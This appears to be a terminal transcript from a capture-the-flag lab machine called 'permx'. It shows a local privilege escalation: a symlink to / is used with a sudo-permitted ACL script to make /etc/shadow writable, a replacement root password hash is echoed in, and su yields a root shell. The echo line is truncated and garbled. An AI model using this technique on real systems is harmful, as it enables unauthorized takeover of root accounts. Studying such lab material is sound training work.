 mtz@permx:~$ ln -s / root
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/root/etc/shadow
mtz@permx:~$ echo 'root:$6$tPR3EAkzdPCSN2hT$fwoI8zEzWpKFxmw8JlLFjczHcd1sdLTXzIZuXUx6qwKdG3u2ynkEsDRxx/kf24WAI7gvgiqo.6r6qJ9uEecPs/:19742:0:9
ow
mtz@permx:~$ ls -al
total 32
drwxr-x--- 4 mtz  mtz  4096 Jul 11 09:24 .
drwxr-xr-x 3 root root 4096 Jan 20 18:10 ..
lrwxrwxrwx 1 root root    9 Jan 20 18:12 .bash_history -> /dev/null
-rw-r--r-- 1 mtz  mtz   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 mtz  mtz  3771 Jan  6  2022 .bashrc
drwx------ 2 mtz  mtz  4096 May 31 11:14 .cache
lrwxrwxrwx 1 root root    9 Jan 20 18:37 .mysql_history -> /dev/null
-rw-r--r-- 1 mtz  mtz   807 Jan  6  2022 .profile
lrwxrwxrwx 1 mtz  mtz     1 Jul 11 09:24 root -> /
drwx------ 2 mtz  mtz  4096 Jan 20 18:10 .ssh
-rw-r----- 1 root mtz    33 Jul 11 09:11 user.txt
mtz@permx:~$ su root
Password:
root@permx:/home/mtz# id